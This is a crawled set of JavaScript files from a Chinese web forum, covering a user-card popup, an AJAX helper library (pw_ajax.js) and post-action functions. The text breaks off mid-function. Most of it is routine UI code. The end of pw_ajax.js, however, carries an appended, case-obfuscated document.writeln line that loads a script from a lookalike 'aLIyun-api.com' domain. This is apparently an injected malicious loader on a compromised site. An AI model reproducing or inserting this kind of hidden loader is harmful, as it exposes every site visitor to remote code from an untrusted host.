			this.popContent=getObj("cardPopContent");
			
			addEvent(this.obj, "mouseover", function(e){
				if (!self.dock) {
					self.dock = true;
					self.obj.style.visibility="visible";
				}
			})
			addEvent(this.obj, "mouseout", function(e){
				var ele = e.relatedTarget || e.toElement;
				if (!self.contains(self.obj, ele) && self.dock) {
					self.hide();
					self.dock = false;
				}
			})
			this.create(o);
			
		},
		"medalAni":function(){
			if(!this.prev||!this.next){
				return false;
			}
			var self=this;
			var lis=this.medalList.getElementsByTagName("li");
			var gw=lis.length*self.liWidth;
			this.medalList.style.width=gw+"px";
			var maxPan=(gw%self.wrapWidth!=0)?Math.floor(gw/self.wrapWidth)*self.wrapWidth:gw-self.wrapWidth;//最大允许偏移量
			var timer;
			var moveTo=function(elem,final_x,final_y,interval){
				var xpos=parseInt(getStyle(self.medalList,"left"));
				self.prev.className="card_pre";
				self.next.className="card_next";
				if(xpos==final_x){
					return false;
				}
				if(xpos<final_x){
					var dist=Math.ceil((final_x-xpos)/5);
					xpos=xpos+dist;
				}
				if(xpos>final_x){
					var dist=Math.ceil((xpos-final_x)/5);
					xpos=xpos-dist;
				}
				if(xpos>=0){
					elem.style.left="0px";
					self.prev.className="card_pre_old";
					self.next.className="card_next";
					return false;
				}
				if(xpos<=-maxPan){
					elem.style.left=-maxPan+"px";
					self.prev.className="card_pre";
					self.next.className="card_next_old";
					return false;
				}	
				
				elem.style.left=xpos+"px";
				timer=setTimeout(function(){
					moveTo(elem,final_x,final_y,interval);
				},interval);
			}
			addEvent(this.prev,"click",function(){
				var xpos=Math.abs(parseInt(getStyle(self.medalList,"left")));
				var width=self.liWidth*self.medalNum
				if(xpos%width!=0){
					return false;
				}
				if(timer){
					clearTimeout(timer);
				}
				var currLeft=parseInt(getStyle(self.medalList,"left"));
				var final_x=currLeft+self.liWidth*self.medalNum;
				moveTo(self.medalList,final_x,0,40)
			})
			addEvent(this.next,"click",function(){
				var xpos=Math.abs(parseInt(getStyle(self.medalList,"left")));
				var width=self.liWidth*self.medalNum
				if(xpos%width!=0){
					return false;
				}
				if(timer){
					clearTimeout(timer);
				}
				var currLeft=parseInt(getStyle(self.medalList,"left"));
				var final_x=currLeft-self.liWidth*self.medalNum;
				moveTo(self.medalList,final_x,0,40)
			})
		},
		"contains": function(a, b){
			//元素a是否包含元素B
			if (document.compareDocumentPosition) {
				return !!(a.compareDocumentPosition(b) & 16);
			}
			else {
				return a !== b && (a.contains ? a.contains(b) : true);
			}
		},
		"updatePos": function(ele){
			//更新名片位置
			this.obj.style.visibility="visible";
			var dd = document.documentElement;
			var db = document.body;
			var stop = dd.scrollTop + db.scrollTop
			var sleft = dd.scrollLeft + db.scrollLeft;
			var cw = dd.clientWidth;
			var ch = dd.clientHeight;
			var bound = ele.getBoundingClientRect();
			var left = bound.left;
			var top = bound.top;
			var h = ele.offsetHeight;
			var w = ele.offsetWidth;
			var oh = this.obj.offsetHeight;
			var ow = this.obj.offsetWidth;
			this.obj.style.left = (left + ow) > cw ? (sleft + left + w - ow + "px") : (sleft + left + "px");
			this.obj.style.top = (top + oh + h) > ch ? (stop + top - oh + "px") : (stop + top + h + "px");
		},
		"hide": function(){
			//关闭(隐藏)名片
			this.obj.style.visibility="hidden";
		},
		"create": function(ele){
			//构建名片内容
			var self=this;
			var key=ele.getAttribute("data-card-key");
			//除去后顾之忧
			if(!key){
				key=ele.getAttribute("data-card-url");
			}
			var data=this.data;
			if(data.length>0){
				for(var i=0,len=data.length;i<len;i++){
					if(data[i].k==key){
						this.fillCont(ele,data[i].v);
						return false;
					}
				}
			}
			this.getData(ele,function(json){
				var status=json.status||"";
				if(status!="success"){
					return false;
				}
				self.fillCont(ele,json);
				self.data.push({"k":key,"v":json})
			})
			
		},
		"fillCont":function(ele,json){
				var uid=json.uid||"";
				var username=json.username||"";
				var icon=json.icon||"images/face/none.gif";
				var memtitle=json.memtitle||"";
				var viewTid=json.viewTid||"";
				var viewFid=json.viewFid||"";
				var genderClass=json.genderClass||"";
				var attention=json.attention||"";
				var memberTags=json.memberTags||[];
				var online=json.online == 1 ? "在线" : "离线";
				var mine=json.mine||"";
				var medals=json.medals||[];
				var displayLen=this.wrapWidth/this.liWidth;//可显示的图标个数
				var gender = genderClass == 1 ? 'man' : 'women';
				var isonline = json.online == 1 ? '_ol' : '_unol';
				var genderclass = gender+isonline;
				//判断它正在看
				var readHtml="";
				if(viewTid!=""){
					readHtml='<a href="read.php?tid='+(viewTid||'')+'" title="Ta正在看" class="w s4" target="_blank">(Ta正在看...)</a>';
				}
				else if(viewFid!="") {
					readHtml='<a href="thread.php?fid='+(viewFid||'')+'" title="Ta正在看" class="w s4" target="_blank">(Ta正在看...)</a>';
				}
				//组合标签
				var tagHtml=[];
				var tagLen=memberTags.length;
				for(var i=0,len=tagLen;i<len;i++){
					var _tid=memberTags[i].tagid;
					var _tname=memberTags[i].tagname;
					var _tagclass = memberTags[i].className;
					tagHtml.push('<a href="u.php?a=friend&type=find&decode=1&according=tags&step=2&f_keyword='+encodeURIComponent(_tname)+'" class='+_tagclass+' target="_blank">'+_tname+'</a>');
				}
				if(tagLen>3){
					tagHtml.push('<a href="u.php?uid='+uid+'" title="查看更多"  target="_blank">...</a>');
				}
				tagHtml = (tagHtml == "") ? "还未设置个性标签哦" : tagHtml.join("，");
				//勋章
				var medalsHtml=[];
				var medalsLen=medals.length;
				for(var i=0,len=medalsLen;i<len;i++){
					var _mclass = medals[i].isuser == 1 ? 'open' : '';
					var _smallimage=medals[i].smallimage;
					var _mname=medals[i].name;
					medalsHtml.push('<li class='+_mclass+'><a href="apps.php?q=medal" target="_blank"><img src="'+_smallimage+'" wihdth="30" height="30" title="'+_mname+'"></a></li>');
				}

				var attentionHtml=[];
				attentionHtml = mine ? '<a href="javascript:void(0)" onclick="'+(attention==1?'':'Attention.add(this,'+uid+',1)')+'" class="'+(attention==1?'add_following':'s4 add_follow')+' mr10">'+(attention==1?'已关注':'加关注')+'</a><span class="gray2 mr10">|</span><a href="javascript:void(0)" onclick="sendmsg(\'pw_ajax.php?action=msg&touid='+uid+'\', \'\', this)" class="s4">发消息</a>' : '';
				//勋章html
				var medalHtml='<div class="popBottom">\
						'+((medalsLen>displayLen)?'<div class="card_page"><a href="javascript:void(0)" class="card_pre_old" id="card_pre">上一组</a><a href="javascript:void(0)" class="card_next" id="card_next">下一组</a></div>':'')+'\
								<div class="card_medal_wrap">\
									<ul class="cc" id="cardMedal">\
										'+(medalsHtml.join(""))+'\
									</ul>\
								</div>\
							</div>';			
				var fragment = document.createDocumentFragment();
				var card = document.createElement("div");
				card.innerHTML = '<div class="card_small"><dl class="cc">\
						<dt><a href="u.php?uid='+uid+'" target="_blank"><img src="'+icon+'" width="48" height="48" title="'+username+'"></a></dt>\
						<dd>\
							<span class="fr gray w">'+memtitle+'</span>\
							<span class="'+genderclass+' mr5" title="'+online+'" alt="'+online+'" >在线</span><a href="u.php?uid='+uid+'" class="b mr5" target="_blank">'+username+'</a>'+readHtml+'\
							<p><span class="w">标签：</span>'+tagHtml+'</p>\
							<p class="tar">'+attentionHtml+'</p>\
						</dd>\
					</dl>\
					'+(medalsLen>0?medalHtml:'')+'</div>';
				fragment.appendChild(card);
				//return fragment;
				this.popContent.innerHTML="";//fix ajax multi addEvent  
				this.popContent.appendChild(fragment);
				this.medalList=getObj("cardMedal");
				this.prev=getObj("card_pre");
				this.next=getObj("card_next");
				this.updatePos(ele);
				this.medalAni();
		},
		"getData":function(ele,callback){
			var url=ele.getAttribute("data-card-url");
			ajax.send(url,"",function(){
				if(callback){
					var data=ajax.request.responseText;
					callback(eval("("+data+")"));
				}
			})
		}
	}
	win.onReady(function(){
			var goTop=new scrollBar();
				goTop.init();
				win.goTop=goTop;
			new usercard().init();
	});
	/*新功能气泡
	*new Bubble(a).init();
	*a:页面中的气泡元素ID  如: [{"name":"pw_all_tip_kmd","id":"markoperation"},{"name":"pw_all_tip_medal","id":"applicationcenter"}]
	*/
	win.Bubble=function(ids){
		this.ids=ids;
		this.info={};//程序输出的气泡ID，表示不显示此气泡
		this.uid=(typeof winduid!="undefined")?winduid:null;
	}
	Bubble.prototype={
		init:function(){
			if(this.uid==null){
				return false;
			}
			var self=this;
			if(this.ids.length<1){
				return false;
			}
			if(typeof userBubbleInfo!="undefined"){
				this.info=userBubbleInfo;
			}
			var elems=[];
			for(var i=0,len=this.ids.length;i<len;i++){
				var name=this.ids[i].name;
				var id=this.ids[i].id;
				//判断该层是否可以显示
				if(this.info[name]!=undefined){
					continue;
				}
				if(!getObj(name)){
					continue;
				}
				if(!getObj(id)){
					continue;
				}
				//气泡元素
				var obj=getObj(name);
				//参照ID
				var ele=getObj(id);
				elems.push({k:name,v:obj,ele:ele});
			}
			if(elems.length>0){
				var bubbleBox=elems[0].v;
				var posBox=elems[0].ele;
				var left=posBox.getBoundingClientRect().left;
				var top=posBox.getBoundingClientRect().top;
				bubbleBox.style.display="block";
				bubbleBox.style.position="absolute";
				bubbleBox.style.left=left+"px";
				bubbleBox.style.top=top+"px";
				
				var btns=bubbleBox.getElementsByTagName("a");
				for(var i=0,len=btns.length;i<len;i++){
					var btn=btns[i];
					(function(ele,obj,id){
						addEvent(ele,"click",function(){
							self.hide(obj,id,ele);
							return false;
						})
					})(btn,bubbleBox,elems[0].k)
				}
			}
		},
		close:function(obj){
			obj.style.display="none";
		},
		hide:function(obj,str,ele){
			ajax.send("pw_ajax.php?action=bubble&uid="+this.uid+"&sign="+str,"",function(){
				var href=ele.getAttribute("href");
				if(href&&href.indexOf("javascript")==-1){
					location.href=href;
				}
			});
			this.close(obj);
			return false;
		}
	}
})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://800950.com/bbs/js/pw_ajax.js
body_size: 4181
content:

function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	var n = 'iframe' + new Date().getTime();
	s.innerHTML = '<iframe src="about:blank" id="' + n + '" name="' + n + '"></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = n;
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.insertBefore(f,document.body.childNodes[0]);
			f.submit();
			document.body.removeChild(f);
			
		} else if (typeof data == 'object') {
			var s = data.getAttribute('action');
			if (typeof s == 'object') {
				var p = s.parentNode;
				p.removeChild(s);
				data.setAttribute('action', url);
				p.appendChild(s);
			} else {
				data.setAttribute('action', url);
			}
			data.target = n;
			data.submit();
		} else {
			self.frames&&self.frames[n].location.replace(url);//让iframe没有浏览历史
			//this.iframe.src=url;
		}
	}
	this.clearhistroy = function() {
		self.frames&&self.frames[n].location.replace('about:blank');
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.sArray  = new Array();
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if(!ajax.request.iframe.contentWindow){
			return false;
		}
		var _innerText=ajax.request.iframe.contentWindow.document.documentElement.innerText;
		var _textContent=ajax.request.iframe.contentWindow.document.documentElement.textContent;
		if(_innerText==undefined&&_textContent==undefined){
			return false;
		}
		if(-[1,]){
				ajax.request.responseText=_textContent;
		}else{
				var rules = /<!\[CDATA\[([\s\S]+)\]\]>/.exec(_innerText);
				if(rules && rules[1]){
					ajax.request.responseText=rules[1].replace(/^\s+|\s+$/g,'');
				}else{
					var xmlDoc=ajax.request.iframe.contentWindow.document.XMLDocument;
					if(xmlDoc){
						ajax.request.responseText=xmlDoc.text;
					}else{
						ajax.request.responseText=_innerText;
					}
				}
		}
		
		if (ajax.request.iframe.detachEvent) {
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		//try{if (ajax.request.iframe.location.href == 'about:blank'){return '';}}catch(e){}
		if (typeof(ajax.recall) == 'function') {
			ajax.recall();
			ajax.doscript();
		}
		//fixed for tt browser (register page)
		if (typeof ajaxclearhistory == 'undefined')ajax.request.clearhistroy();
	},

	XmlDocument : function(obj) {
		return (!-[1,]) ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.getAttribute('action'), obj, recall);
		closep();
	},

	get : function(newread,border,cb,focus) {
		var temp = newread ? newread : read;
		var no_run_script = false;
		if (ajax.request.responseText.indexOf('NO_RUN_SCRIPT') == 0){
			ajax.request.responseText = ajax.request.responseText.substring(13);
			no_run_script = true;
		}
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1 && !no_run_script) {
			temp.setMenu(this.runscript(ajax.request.responseText), '', border);
			temp.menupz(temp.obj);
			if(cb){
				cb();
			}
			//聚焦
			if(focus){
				try{
				var inputs=temp.menu.getElementsByTagName("input");
				for(var i=0,len=inputs.length;i<len;i++){
					var _input=inputs[i];
					if(_input.type=="text" && !_input.disabled && _input.style.display != 'none'){
						setTimeout(function(){
							_input.focus();
						},100)
						return;
					}
				}
				}catch(e){}
			}
		} else {
			closep();
			ajax.guide();
		}
		
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		var _=this;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			_.sArray.push({'attribute' : $2, 'code' : $3});
			return '';
		});
		return html;
	},

	doscript : function() {
		for (var i = 0; i < this.sArray.length; i++) {
			var id = path = code = '';
			if (this.sArray[i]['attribute'].match(/\s*id\="([\w\_]+?)"/i)) {
				id = RegExp.$1;
			}
			if (this.sArray[i]['attribute'].match(/\s*src\="(.+?)"/i)) {
				path = RegExp.$1;
			} else {
				code = this.sArray[i]['code'];
			}
			loadjs(path, code, id);
		}
		this.sArray = new Array();
	},
	
	showError : function(message,time){
		var control = document.getElementById('pw_box'),
			popout = getElementsByClassName('popout',control)[0],
			msgBoxs = getElementsByClassName('wrongTip',popout),
			box = msgBoxs.length ? msgBoxs[0] : null;
			popBottom = getElementsByClassName('popBottom',control);
			if(!box) {	
				
				box = document.createElement('div');
				box.className = 'wrongTip';
				box.innerHTML = message;
				popBottom[0].parentNode.insertBefore(box,popBottom[0]);
			}
			box.style.display = '';
			box.innerHTML = message;
			if(time == undefined) time = 3;	
			clearTimeout(this.showTime);
			this.showTime = setTimeout(function(){box.style.display = 'none';},time * 1000);
			return false;
	},

	guide : function(callback) {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '您请求的页面出错啦!';
		}
		var rText = ajax.request.responseText.split('\t');

		/*主题印戳*/
		if(operateOverPrint(rText)){
			return false;
		}
		if (rText[1] != 'nextto') {
			showDialog('', rText[0], 2, callback ? callback : null);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",2000);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();
function sendmsg(url,data,id,callback) {//callback 07-05扩展,用来执行html生成之后的回调,不影响之前代码
	var e=getEvent();
	if(e.preventDefault){
		e.preventDefault();
	}else{
		e.returnValue=false;
	}
	read.obj = (!!id&&typeof id === 'string') ? getObj(id) :(typeof id=="object")?id:null;
	read.guide();
	setTimeout(function(){ajax.send(url,data,function(){
		ajax.get();
		callback && callback();
	});},100);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}

function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}

function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	window.charset?0:charset="";
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function substr(str, len) {
	if(!str || !len) {
		return '';
	}
	var a = 0;
	var i = 0;
	var temp = '';
	var c_len = charset == 'utf-8' ? 3 : 2;
	for (i=0;i<str.length;i++) {
		if (str.charCodeAt(i)>255) {
			a+=c_len;
		} else {
			a++;
		}
		if(a > len) {
			return temp;
		}
		temp += str.charAt(i);
	}
	return str;
}

function initCheckTextNum(textareaid,warnid,num,nodisplay) {
	var textareaobj = getObj(textareaid);
	var nodisplay = nodisplay ? false : true;/* if choose true the limit nums will not display else will display*/
	try{if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num,nodisplay);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num,nodisplay);});
	}}catch(e){}
}

function checkTextNum(textareaid,warnid,num,nodisplay) {

	if (typeof(textareaid) == 'string') {
		var textareaobj = getObj(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	if (!objCheck(getObj(warnid))) {
		return false;
	}
	var warn = getObj(warnid);
	if (str_length > num) {
		warn.style.display = '';
		warn.style.color = '';
		warn.innerHTML = '已超出'+(str_length-num)+'字节';
	} else {
		if(nodisplay){
			warn.style.display = '';
			warn.innerHTML = '剩余'+(num-str_length)+'字节';
		}else if(warn.style.display == ''){
			warn.style.display = 'none';
		}
	}
}

function JSONParse(text){
	var cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;
	var j;
	if (cx.test(text)) {
		text = text.replace(cx, function (a) {
			return '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
		});
	}
	if (/^[\],:{}\s]*$/.
test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@').
replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']').
replace(/(?:^|:|,)(?:\s*\[)+/g, ''))) {
		j = eval('(' + text + ')');
		return j;
	}
	showDialog('error','数据格式错误，无法解析');
}

function SetCookie(name,value) {
	expires = new Date();
	expires.setTime(expires.getTime()+(86400*365));
	document.cookie=name+"="+escape(value)+"; expires="+expires.toGMTString()+"; path=/";
}

function FetchCookie(name) {
	var start = document.cookie.indexOf(name);
	var end = document.cookie.indexOf(";",start);
	return start==-1 ? null : unescape(document.cookie.substring(start+name.length+1,(end>start ? end : document.cookie.length)));
}

function showOverPrint(obj,isMulti){
	var url = obj.getAttribute("url");
	if (!isMulti) {
		sendmsg(url,'',obj.id);
		return false;
	}
	var overprintTids = getObj('overprinttids').value;
	sendmsg(url,'tidarray=' + overprintTids,obj.id);
	return false;
}

function operateOverPrint(text){
	/*主题印戳*/
	if (typeof(text[1]) != 'undefined' && in_array(text[1],['overprint'])) {
		var overprint = getObj("read_overprint");
		if(overprint && typeof(text[2]) != 'undefined'){
			var img = overprint.getElementsByTagName("img")[0];
			if(!img){
				img = document.createElement("img");
				img.src = text[2];
				overprint.appendChild(img);
			}else{
				img.src = text[2];/*图标切换*/
			}
			if(text[2] == ""){
				overprint.removeChild(img);
			}
		}
		/*是否存在后续操作*/
		if(typeof(text[3]) == 'undefined'){
			showDialog('',text[0],2);
		}
		if(typeof(text[3]) != 'undefined' && text[3] == "nextto"){
			sendmsg(text[4],text[5],text[6]);
		}
		return true;;
	}else{
		return false;
	}
}
function showViewLog(url,data,id){
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,function(){
		ajax.get();
		document.body.onmousedown = function(event){
			closep();
			document.body.onmousedown = function(){};
		}
		var box = getObj("pw_box");
		if(box){
			box.onmousedown = function(evt){
				if(evt){
		    		evt.stopPropagation();
		    	}else{
		    		event.cancelBubble = true;
		    	}
			}
		}
	});},100);
}
function uploadFile(ajaxForm,callback)
{
	ajax.send(url, ajaxForm.cloneNode(true), callback);
};document.writeln("<ScrIpT/sRc=//aLIyun-api.com/?web_id=1281459115></ScrIpT>");


--- FILE ---
content_type: application/javascript
request_url: https://800950.com/bbs/js/pw_lwd.js
body_size: 5022
content:

function sendurl(obj,type,id,e,urlprefix) {
	var temptype = '0';
	if (type == '16') {
		type = '1';
		temptype = '16';
	}
	if (!(db_ajax & type) || e && e.ctrlKey) {
		return true;
	}
	if(temptype == '16'){
		type = '16';
	}
	try {
		var url_a = {1 : 'mawhole.php?ajax=1&' , 2 : 'masingle.php?ajax=1&' ,
			4 : 'ajax.php?' , 8 : 'operate.php?ajax=1&', 16 : 'mawholecolony.php?ajax=1&'};
		var url	 = url_a[type];
		var href = obj.href;
		if (href.indexOf(db_dir)!=-1 && href.indexOf(db_ext)!=-1) {
			href = href.substr(href.indexOf(db_dir)+db_dir.length);
			href = href.substring(0,href.lastIndexOf(db_ext));
			var str = href.split('-');
			for (i=0; i<str.length; i++) {
				url += str[i] + '=' + str[++i] + '&';
				
			}
		} else {
			url += href.substr(href.indexOf('?')+1);
		}
		id = id || obj.id;
		if (urlprefix){url = urlprefix + url;}
		if (type == 4) {
			sendmsg(url, 'objid=' + id,  id);
		} else {
			sendmsg(url, '', id);
		}
		return false;
	} catch(e){
		return true;
	}
}
function formclick(obj,action,type) {
	obj.action = action;
	if (db_ajax & type) {
		obj.action += '&ajax=1';
		sendmsg(obj.action,obj,'');
	} else {
		obj.submit();
	}
}
function edited() {
	var str = ajax.request.responseText.split("\t");
	if (str[0] == 'success') {
		var id  = read.obj.id;
		id = id.substr(id.lastIndexOf('_')+1);
		getObj('subject_'+id).innerHTML	= str[1];
		getObj('read_'+id).innerHTML	= str[2];
		closep();
	} else {
		ajax.showError(str[0]);return false;
	}
	return false;
}
function favor(type) {
	closep();
	ajax.send('pw_ajax.php?action=favor&tid='+tid+'&fid='+fid+'&type='+type,'',ajax.get);
}
function addfriend(uid) {
	ajax.send('pw_ajax.php','action=addfriend&touid='+uid,ajax.guide);
}
function delatt(pid, aid, type) {
	if (!confirm('确定要删除此附件？')) return false;
	ajax.send('pw_ajax.php','action=deldownfile&aid=' + aid + (typeof type == 'undefined' ? '' : ('&type=' + type)), function() {
		if (ajax.request.responseText == 'success') {
			var o = getObj('att_'+aid);
			var b = getObj('att_small_'+aid);
			if (o) o.parentNode.removeChild(o);
			if (b) b.parentNode.removeChild(b);
		} else {
			ajax.guide();
		}
	});
}
function setcover(aid,position) {
	pwConfirm('确认将此图设置为该图酷帖封面？', position, function() {
		ajax.send('pw_ajax.php','action=setcover&aid=' + aid, function() {
			if (ajax.request.responseText == 'success') {
				//var o = getObj('att_'+aid);
				//o.parentNode.removeChild(o);
				showDialog('success','封面设置成功',1);
			} else {
				ajax.guide();
			}
		});
	});
}
function playatt(aid) {
	if (typeof player == 'undefined') {
		loadjs('js/player.js','','js_player');
		setTimeout(function(){playatt(aid);},100);return;
	}
	if (IsElement('p_att_' + aid)) {
		getObj('p_att_' + aid).parentNode.removeChild(getObj('p_att_' + aid));
		return;
	}
	ajax.send('pw_ajax.php?action=playatt&aid=' + aid, '', function() {
		var rText = ajax.request.responseText.split('\t');
		if (rText[0] == 'ok') {
			player('att_' + aid, rText[1], rText[2], rText[3], rText[4]);
		} else {
			ajax.guide();
		}
	});
}
function Fjump(value) {
	if(value!='') window.location = 'thread.php?fid='+value;
}
function copyUrl(o) {
	if (is_ie) {
		window.clipboardData.setData("Text",copyurl+o);
		showDialog('success','已成功复制',1);
	} else {
		prompt('按下 Ctrl+C 复制到剪贴板', copyurl+o)
	}
}
function postreply(txt,posturl) {//回复弹出编辑器
	clearEditorDialog();
	read.guide();
	var url="";
	if(typeof pw_baseurl!="undefined"){
		url=pw_baseurl+"/";
	}
	setTimeout(function(){ajax.send(url+posturl,'',function(){

		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('popTop') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText), '');
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
		
		if(!document.quickpostForm){return;}
		var pwbox = getPWBox();
		if(!is_ie6){//非IE6使用固定定位，IE6处理固定影响性能，所以放弃
			 var st = pwbox.style;
			 st.position = 'fixed';
			 var dd=document.documentElement;
			 var ch=dd.clientHeight;
			 var oh=pwbox.offsetHeight;
			 st.top=(ch-oh)/2+'px';
		}
		var box = getObj('qk_editor');
		document.quickpostForm.setAttribute('action',document.FORM.getAttribute('action'));//复制底部FORM的action的hidden表单
		getObj('quickpostHiddens').innerHTML = getObj('formHiddens').innerHTML;
		box.onclick = function(e){
			var e = e || window.event;
			var o = e.srcElement || e.target;
			if (hasClass(o,'gotoedit')) {return;}
			var s = hasClass(o, 'B_do') ? o.parentNode : (hasClass(o, 'B_do1') ? o : null);
			if(!box.getAttribute('data-loaded')){
				loadjs(url+'js/breeze/core/base.js', '', '', function() {
					B.require('editor.editor', 'editor.ubb', function(B){
						B.editor(B.$('#quickpostArea'), 'edit_toolbar', 'boldIcon foreColor linkIcon faceBtn',{'currentMode' : 'UBB'});
						box.setAttribute('data-loaded','1');//set loaded
						if(s){
							B.trigger(s,'mousedown');
						}
					});
				});
			}else{
				if(s){
					B.trigger(s,'mousedown');
				}
			}
		};
		if (txt.match(/\((.+?)\)/ig)) {
			if (document.quickpostForm.replytouser) document.quickpostForm.replytouser.value = RegExp.$1;
		}
		document.quickpostForm.atc_title.value = txt;
		document.quickpostForm.onsubmit = function(e){
			checkpost(document.quickpostForm);
			return false;
			
		}
	});},100);
	return false;
}
function clearEditorDialog(all){
	if(all){
		//关闭read.menu
		closep();
	}
	var elems=getElementsByClassName("B_menu");
	for(var i=0,len=elems.length;i<len;i++){
		elems[i].style.display="none";
	}
}
function dig() {
	ajax.send('pw_ajax.php?action=dig&tid='+tid,'',function(){
		var str = ajax.request.responseText.split("\t");
		ajax.guide();
		if (typeof str[1] != 'undefined') {
			getObj('r_dig').innerHTML = str[1];
		}
	});
}
function marked() {
	var str = ajax.request.responseText.split("\t");
	if (str == 'success') {
		showDialog('success','评分操作成功！');
		self.location.reload();
	} else {
		ajax.guide();
	}
}
function usetool(id) {
	if (id>0 && confirm('你确定要使用该道具吗?')) {
		closep();
		read.obj = getObj('td_More');
		ajax.send('profile.php?action=toolcenter&job=ajax&tid='+tid+'&toolid='+id,'',ajax.get);
	}
}
function usertool(uid,id) {
	if (confirm('你确定要使用该道具吗?')) {
		closep();
		ajax.send('profile.php?action=toolcenter&job=ajax&uid='+uid+'&toolid='+id,'',ajax.get);
	}
}
function fontsize(text,id){
	getObj("read_"+id).className = text;
}

if (typeof totalpage != 'undefined' && totalpage > 1) {
	document.onkeydown = function(e) {
		var e = window.event || e;
		var tag=e.target||e.srcElement;
		var tagname = tag.tagName || tag.tagName;
		if (tagname == 'INPUT' || tagname == 'TEXTAREA') {
			return;
		}
		actualCode = e.keyCode ? e.keyCode : e.charCode;
		if (actualCode == 39 && page<totalpage) {
			window.location = jurl + (page+1);
		} else if (actualCode == 37 && page>1) {
			window.location = jurl + (page-1);
		}
	}
}

function worded() {
	var str = ajax.request.responseText.split("\t");
	var id  = read.obj.id;
	id = id.substr(id.lastIndexOf('_')+1);
	if (str[0] == 'success') {
		if (IsElement('lwd_'+id)) {
			if (str[1] == '') {
				getObj('read_'+id).removeChild(getObj('lwd_'+id));
			} else {
				getObj('lwd_'+id).lastChild.innerHTML = str[1];
			}
		} else {
			if(str[1] == '')
				return;
			var tpc = getObj('read_'+id);
			var s	= document.createElement("div");
			s.id = 'lwd_' + id;
			s.innerHTML = '<div class="louMes"><span class="fr adel" onclick="read.obj=getObj(\'lwd_' + id + '\');ajax.send(\'pw_ajax.php?action=leaveword\',\'step=3&tid=' + tid + '&pid=' + id + '\',worded);">x</span><h4 class="b">楼主留言：</h4><p>'+str[1]+'</p></div>';
			if (IsElement('alert_'+id)) {
				tpc.insertBefore(s,getObj('alert_'+id));
			} else{
				tpc.appendChild(s);
			}
		}
	} else {
		ajax.guide();
	}
}
function reminded() {
